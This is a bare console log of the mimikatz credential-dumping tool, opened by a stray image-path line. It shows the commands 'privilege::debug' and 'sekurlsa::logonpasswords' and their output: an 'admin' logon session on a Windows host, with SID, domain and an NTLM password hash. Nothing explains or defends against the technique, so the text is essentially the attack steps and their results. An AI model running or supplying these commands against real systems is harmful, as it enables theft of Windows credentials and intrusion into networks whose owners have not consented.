 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1226540 (00000000:0012b72c)
Session : Interactive from 2
User Name : admin
Domain : DESKTOP-3PIABFA
Logon Server : WIN-6B9ORGHVSAE
Logon Time : 2020/8/27 16:22:51
SID : S-1-5-21-726299542-2485387390-1117163988-1001
msv :
[00000003] Primary
* Username : admin
* Domain : DESKTOP-3PIABFA
* NTLM : 786515ed10d6b79e74c1739f72a158cc
* SHA1 : ##########
tspkg :
wdigest :
* Username : admin
* Domain : DESKTOP-3PIABFA
* Password : (null)